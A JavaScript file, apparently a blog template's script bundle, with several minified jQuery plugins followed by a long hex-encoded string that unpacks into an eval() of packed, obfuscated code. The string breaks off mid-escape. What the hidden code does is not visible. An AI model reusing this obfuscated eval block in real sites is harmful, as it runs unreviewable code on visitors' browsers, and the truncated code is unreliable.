(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c